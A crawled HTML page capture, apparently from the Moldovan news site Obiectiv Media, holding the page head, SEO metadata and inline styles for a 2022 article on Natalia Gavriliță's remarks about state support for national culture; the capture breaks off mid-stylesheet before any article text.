

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://obiectivmedia.md/natalia-gavrilita-cultura-nationala-are-nevoie-de-sprijin-din-partea-statului-pentru-a-se-dezvolta/
body_size: 25827
content:
<!DOCTYPE html>
<html lang="ro-RO">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11"/>
<link rel="shortcut icon" href="https://obiectivmedia.md/wp-content/uploads/2021/12/cropped-Obiectiv-MEdia-New-Logo-000.png"
type="image/x-icon"/>
<link rel="apple-touch-icon" sizes="180x180" href="https://obiectivmedia.md/wp-content/uploads/2021/12/cropped-Obiectiv-MEdia-New-Logo-000.png">
<link rel="alternate" type="application/rss+xml" title="Obiectiv Media RSS Feed"
href="https://obiectivmedia.md/feed/"/>
<link rel="alternate" type="application/atom+xml" title="Obiectiv Media Atom Feed"
href="https://obiectivmedia.md/feed/atom/"/>
<link rel="pingback" href="https://obiectivmedia.md/xmlrpc.php"/>
<!--[if lt IE 9]>
<script src="https://obiectivmedia.md/wp-content/themes/soledad/js/html5.js"></script>
<![endif]-->
<link rel='preconnect' href='https://fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
<title>Natalia Gavriliță: Cultura naționala are nevoie de sprijin din partea statului pentru a se dezvolta - Obiectiv Media</title>
<link rel="canonical" href="https://obiectivmedia.md/natalia-gavrilita-cultura-nationala-are-nevoie-de-sprijin-din-partea-statului-pentru-a-se-dezvolta/" />
<meta property="og:locale" content="ro_RO" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Natalia Gavriliță: Cultura naționala are nevoie de sprijin din partea statului pentru a se dezvolta - Obiectiv Media" />
<meta property="og:description" content="Ziua Națională a Culturii este marcată anual pe 15 ianuarie, de ziua marelui poet Mihai Eminescu. Doar prin consolidarea comunității culturale putem&hellip;" />
<meta property="og:url" content="https://obiectivmedia.md/natalia-gavrilita-cultura-nationala-are-nevoie-de-sprijin-din-partea-statului-pentru-a-se-dezvolta/" />
<meta property="og:site_name" content="Obiectiv Media" />
<meta property="article:publisher" content="https://www.facebook.com/groups/488430125467209" />
<meta property="article:published_time" content="2022-01-15T15:08:25+00:00" />
<meta property="article:modified_time" content="2022-01-15T15:09:35+00:00" />
<meta property="og:image" content="https://obiectivmedia.md/wp-content/uploads/2022/01/gavri.jpeg" />
<meta property="og:image:width" content="1712" />
<meta property="og:image:height" content="1141" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="author" content="Pavel" />
<meta name="twitter:card" content="summary_large_image" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://obiectivmedia.md/natalia-gavrilita-cultura-nationala-are-nevoie-de-sprijin-din-partea-statului-pentru-a-se-dezvolta/#article","isPartOf":{"@id":"https://obiectivmedia.md/natalia-gavrilita-cultura-nationala-are-nevoie-de-sprijin-din-partea-statului-pentru-a-se-dezvolta/"},"author":{"name":"Pavel","@id":"https://obiectivmedia.md/#/schema/person/017df35a2814d8c838fd8f00d240e450"},"headline":"Natalia Gavriliță: Cultura naționala are nevoie de sprijin din partea statului pentru a se dezvolta","datePublished":"2022-01-15T15:08:25+00:00","dateModified":"2022-01-15T15:09:35+00:00","mainEntityOfPage":{"@id":"https://obiectivmedia.md/natalia-gavrilita-cultura-nationala-are-nevoie-de-sprijin-din-partea-statului-pentru-a-se-dezvolta/"},"wordCount":256,"publisher":{"@id":"https://obiectivmedia.md/#organization"},"image":{"@id":"https://obiectivmedia.md/natalia-gavrilita-cultura-nationala-are-nevoie-de-sprijin-din-partea-statului-pentru-a-se-dezvolta/#primaryimage"},"thumbnailUrl":"https://obiectivmedia.md/wp-content/uploads/2022/01/gavri.jpeg","keywords":["Mihai Eminescu","Moldova","Natalia Gavrilita"],"articleSection":["Cultură","Social"],"inLanguage":"ro-RO"},{"@type":"WebPage","@id":"https://obiectivmedia.md/natalia-gavrilita-cultura-nationala-are-nevoie-de-sprijin-din-partea-statului-pentru-a-se-dezvolta/","url":"https://obiectivmedia.md/natalia-gavrilita-cultura-nationala-are-nevoie-de-sprijin-din-partea-statului-pentru-a-se-dezvolta/","name":"Natalia Gavriliță: Cultura naționala are nevoie de sprijin din partea statului pentru a se dezvolta - Obiectiv Media","isPartOf":{"@id":"https://obiectivmedia.md/#website"},"primaryImageOfPage":{"@id":"https://obiectivmedia.md/natalia-gavrilita-cultura-nationala-are-nevoie-de-sprijin-din-partea-statului-pentru-a-se-dezvolta/#primaryimage"},"image":{"@id":"https://obiectivmedia.md/natalia-gavrilita-cultura-nationala-are-nevoie-de-sprijin-din-partea-statului-pentru-a-se-dezvolta/#primaryimage"},"thumbnailUrl":"https://obiectivmedia.md/wp-content/uploads/2022/01/gavri.jpeg","datePublished":"2022-01-15T15:08:25+00:00","dateModified":"2022-01-15T15:09:35+00:00","breadcrumb":{"@id":"https://obiectivmedia.md/natalia-gavrilita-cultura-nationala-are-nevoie-de-sprijin-din-partea-statului-pentru-a-se-dezvolta/#breadcrumb"},"inLanguage":"ro-RO","potentialAction":[{"@type":"ReadAction","target":["https://obiectivmedia.md/natalia-gavrilita-cultura-nationala-are-nevoie-de-sprijin-din-partea-statului-pentru-a-se-dezvolta/"]}]},{"@type":"ImageObject","inLanguage":"ro-RO","@id":"https://obiectivmedia.md/natalia-gavrilita-cultura-nationala-are-nevoie-de-sprijin-din-partea-statului-pentru-a-se-dezvolta/#primaryimage","url":"https://obiectivmedia.md/wp-content/uploads/2022/01/gavri.jpeg","contentUrl":"https://obiectivmedia.md/wp-content/uploads/2022/01/gavri.jpeg","width":1712,"height":1141},{"@type":"BreadcrumbList","@id":"https://obiectivmedia.md/natalia-gavrilita-cultura-nationala-are-nevoie-de-sprijin-din-partea-statului-pentru-a-se-dezvolta/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Prima pagină","item":"https://obiectivmedia.md/"},{"@type":"ListItem","position":2,"name":"Cultură","item":"https://obiectivmedia.md/cultura/"},{"@type":"ListItem","position":3,"name":"Natalia Gavriliță: Cultura naționala are nevoie de sprijin din partea statului pentru a se dezvolta"}]},{"@type":"WebSite","@id":"https://obiectivmedia.md/#website","url":"https://obiectivmedia.md/","name":"Obiectiv Media","description":"Bine ai venit pe site-ul nostru","publisher":{"@id":"https://obiectivmedia.md/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://obiectivmedia.md/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ro-RO"},{"@type":"Organization","@id":"https://obiectivmedia.md/#organization","name":"Obiectiv Media","url":"https://obiectivmedia.md/","logo":{"@type":"ImageObject","inLanguage":"ro-RO","@id":"https://obiectivmedia.md/#/schema/logo/image/","url":"http://obiectivmedia.md/wp-content/uploads/2021/11/Logo.png","contentUrl":"http://obiectivmedia.md/wp-content/uploads/2021/11/Logo.png","width":561,"height":382,"caption":"Obiectiv Media"},"image":{"@id":"https://obiectivmedia.md/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/groups/488430125467209"]},{"@type":"Person","@id":"https://obiectivmedia.md/#/schema/person/017df35a2814d8c838fd8f00d240e450","name":"Pavel","image":{"@type":"ImageObject","inLanguage":"ro-RO","@id":"https://obiectivmedia.md/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/4b5f6fcecdf04552d2b0ede4c28a1b7f1d8bfbc7f1067945e7243d44cd7f06be?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/4b5f6fcecdf04552d2b0ede4c28a1b7f1d8bfbc7f1067945e7243d44cd7f06be?s=96&d=mm&r=g","caption":"Pavel"}}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://obiectivmedia.md/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fobiectivmedia.md%2Fnatalia-gavrilita-cultura-nationala-are-nevoie-de-sprijin-din-partea-statului-pentru-a-se-dezvolta%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://obiectivmedia.md/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fobiectivmedia.md%2Fnatalia-gavrilita-cultura-nationala-are-nevoie-de-sprijin-din-partea-statului-pentru-a-se-dezvolta%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://obiectivmedia.md/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//obiectivmedia.md/wp-content/cache/wpfc-minified/8ku5wap4/asx4.css" media="all"/>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 14px;--wp--preset--font-size--huge: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='penci-fonts-css' href='https://fonts.googleapis.com/css?family=PT+Serif%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CPlayfair+Display+SC%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CMontserrat%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CRoboto%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dlatin%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext&#038;display=swap&#038;ver=8.0.8' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='penci-main-style-css' href='https://obiectivmedia.md/wp-content/themes/soledad/main.css?ver=8.0.8' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='penci-font-awesomeold-css' href='https://obiectivmedia.md/wp-content/themes/soledad/css/font-awesome.4.7.0.swap.min.css?ver=4.7.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='penci-font-iweather-css' href='https://obiectivmedia.md/wp-content/themes/soledad/css/weather-icon.swap.css?ver=2.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='penci_icon-css' href='https://obiectivmedia.md/wp-content/themes/soledad/css/penci-icon.css?ver=8.0.8' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='penci_style-css' href='https://obiectivmedia.md/wp-content/themes/soledad-child/style.css?ver=8.0.8' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='penci_social_counter-css' href='https://obiectivmedia.md/wp-content/themes/soledad/css/social-counter.css?ver=8.0.8' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//obiectivmedia.md/wp-content/cache/wpfc-minified/225e9abe/8g4i.css" media="all"/>
<link rel='stylesheet' id='penci-header-builder-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dlatin%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext&#038;display=swap&#038;ver=8.0.8' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='child-style-css' href='https://obiectivmedia.md/wp-content/themes/soledad-child/style.css?ver=1642188890' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//obiectivmedia.md/wp-content/cache/wpfc-minified/1mvahk9o/8g4i.css" media="all"/>
<script type="text/javascript" src="https://obiectivmedia.md/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://obiectivmedia.md/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://obiectivmedia.md/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://obiectivmedia.md/wp-json/wp/v2/posts/4401" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://obiectivmedia.md/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://obiectivmedia.md/?p=4401' />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9483007138524516"
crossorigin="anonymous"></script>
<meta name="google-site-verification" content="eR8FOuRc53BvMkCr0pLTzZmN4jWe0kNwbEnfbgA4iJU" />
<style id="penci-custom-style" type="text/css">body{ --pcbg-cl: #fff; --pctext-cl: #313131; --pcborder-cl: #dedede; --pcheading-cl: #313131; --pcmeta-cl: #888888; --pcaccent-cl: #6eb48c; --pcbody-font: 'PT Serif', serif; --pchead-font: 'Raleway', sans-serif; --pchead-wei: bold; } body { --pchead-font: 'Roboto', sans-serif; } body { --pcbody-font: 'Roboto', sans-serif; } p{ line-height: 1.8; } #navigation .menu > li > a, #navigation ul.menu ul.sub-menu li > a, .navigation ul.menu ul.sub-menu li > a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-family: 'Roboto', sans-serif; font-weight: normal; } .penci-hide-tagupdated{ display: none !important; } body, .widget ul li a{ font-size: 15px; } .widget ul li, .post-entry, p, .post-entry p { font-size: 15px; line-height: 1.8; } .widget ul li, .post-entry, p, .post-entry p{ line-height: 1.6; } body { --pchead-wei: 600; } .featured-area .penci-image-holder, .featured-area .penci-slider4-overlay, .featured-area .penci-slide-overlay .overlay-link, .featured-style-29 .featured-slider-overlay, .penci-slider38-overlay{ border-radius: ; -webkit-border-radius: ; } .penci-featured-content-right:before{ border-top-right-radius: ; border-bottom-right-radius: ; } .penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before{ border-bottom-left-radius: ; border-bottom-right-radius: ; } .container-single .post-image{ border-radius: ; -webkit-border-radius: ; } .penci-mega-thumbnail .penci-image-holder{ border-radius: ; -webkit-border-radius: ; } .penci-magazine-slider .mag-item-1 .mag-meta-child span:after, .penci-magazine-slider .mag-meta-child span:after, .post-box-meta-single > span:before, .standard-top-meta > span:before, .penci-mag-featured-content .feat-meta > span:after, .penci-featured-content .feat-text .feat-meta > span:after, .featured-style-35 .featured-content-excerpt .feat-meta > span:after, .penci-post-box-meta .penci-box-meta span:after, .grid-post-box-meta span:after, .overlay-post-box-meta > div:after{ box-sizing: border-box; -webkit-box-sizing: border-box; width: 4px; height: 4px; border: 2px solid; border-radius: 2px; transform: translateY(-2px); -webkit-transform: translateY(-2px); } .cat > a.penci-cat-name:after{ width: 4px; height: 4px; box-sizing: border-box; -webkit-box-sizing: border-box; transform: none; border-radius: 2px; margin-top: -2px; border-width: 2px; } #navigation .menu > li > a, #navigation ul.menu ul.sub-menu li > a, .navigation ul.menu ul.sub-menu li > a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a, #navigation .penci-megamenu .penci-mega-child-categories a, .navigation .penci-megamenu .penci-mega-child-categories a{ font-weight: 600; } body{ --pcbg-cl: #f6f8fa; } .penci-single-style-7:not( .penci-single-pheader-noimg ).penci_sidebar #main article.post, .penci-single-style-3:not( .penci-single-pheader-noimg ).penci_sidebar #main article.post { background-color: var(--pcbg-cl); } @media only screen and (max-width: 767px){ .standard-post-special_wrapper { background: var(--pcbg-cl); } } .wrapper-boxed, .wrapper-boxed.enable-boxed, .home-pupular-posts-title span, .penci-post-box-meta.penci-post-box-grid .penci-post-share-box, .penci-pagination.penci-ajax-more a.penci-ajax-more-button, .woocommerce .woocommerce-product-search input[type="search"], .overlay-post-box-meta, .widget ul.side-newsfeed li.featured-news2 .side-item .side-item-text, .widget select, .widget select option, .woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message, #penci-demobar, #penci-demobar .style-toggle, .grid-overlay-meta .grid-header-box, .header-standard.standard-overlay-meta{ background-color: var(--pcbg-cl); } .penci-grid .list-post.list-boxed-post .item > .thumbnail:before{ border-right-color: var(--pcbg-cl); } .penci-grid .list-post.list-boxed-post:nth-of-type(2n+2) .item > .thumbnail:before{ border-left-color: var(--pcbg-cl); } body{ --pcaccent-cl: #003366; } .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after,.tags-share-box.tags-share-box-s2 .post-share-plike,.penci-video_playlist .penci-playlist-title,.pencisc-column-2.penci-video_playlist .penci-video-nav .playlist-panel-item, .pencisc-column-1.penci-video_playlist .penci-video-nav .playlist-panel-item,.penci-video_playlist .penci-custom-scroll::-webkit-scrollbar-thumb, .pencisc-button, .post-entry .pencisc-button, .penci-dropcap-box, .penci-dropcap-circle, .penci-login-register input[type="submit"]:hover, .penci-ld .penci-ldin:before, .penci-ldspinner > div{ background: #003366; } a, .post-entry .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li.active a, .post-entry .penci-portfolio-filter ul li.active a, .penci-countdown .countdown-amount, .archive-box h1, .post-entry a, .container.penci-breadcrumb span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .penci-pagination a:hover, ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover, .penci-recipe-heading a.penci-recipe-print,.penci-review-metas .penci-review-btnbuy, .main-nav-social a:hover, .widget-social .remove-circle a:hover i, .penci-recipe-index .cat > a.penci-cat-name, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info a:hover, #bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a:hover, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info .bbp-forum-content a, #bbpress-forums li.bbp-body ul.topic 